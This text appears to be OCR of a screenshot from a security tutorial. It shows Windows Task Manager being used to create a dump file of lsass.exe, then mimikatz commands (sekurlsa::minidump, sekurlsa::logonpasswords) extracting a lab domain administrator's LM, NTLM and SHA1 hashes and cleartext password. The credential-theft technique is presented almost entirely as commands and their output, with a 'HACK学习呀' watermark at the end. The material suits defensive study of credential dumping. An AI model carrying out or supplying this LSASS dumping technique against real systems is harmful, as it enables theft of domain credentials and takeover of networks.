 Windows Task Manager
File Options View Help
Applications Processes Services Perf
Image ... User Name CPU
conhost.exe ADSAd... 00
csrss.exe SYSTEM 00
csrss.exe SYSTEM 00
dfsrs.exe SYSTEM 00
dfssvc.exe SYSTEM 00
dns.exe SYSTEM 00
dwm.exe ADSAd... 00
explorer.exe ADSAd... 00
ismserv.exe SYSTEM 00
lsass.exe SYSTEM 00
lsm.exe
Microsoft
mmc.exe
mmc.exe
msdtc.ex
powershe
Show p
Processes: 44
Open File Location
End Process
End Process Tree
Debug
UAC Virtualization
Create Dump File
Set Priority
Properties
Go to Service(s)
mimikatz(commandline) # sekurlsa::minidump c:\temp\lsass.dmp
Switch to MINIDUMP : 'c:\temp\lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'c:\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 218943 (00000000:0003573f)
Session : Interactive from 1
User Name : ADSAdministrator
Domain : ADSECLAB
Logon Server : ADSDC02
Logon Time : 5/30/2015 11:01:04 PM
SID : S-1-5-21-1387203482-2957264255-828990924-500
msv :
[00000003] Primary
* Username : ADSAdministrator
* Domain : ADSECLAB
* LM : e52cac67419a9a226e7e4a5ff986d116
* NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
* SHA1 : 05a6fb630c065d50471cd5a30ac5604642a74e31
tspkg :
* Username : ADSAdministrator
* Domain : ADSECLAB
* Password : Password99!
wdigest :
* Username : ADSAdministrator
* Domain : ADSECLAB
* Password : Password99!
kerberos :
* Username : ADSAdministrator
* Domain : LAB.ADSECURITY.ORG
* Password : Password99!
HACK学习呀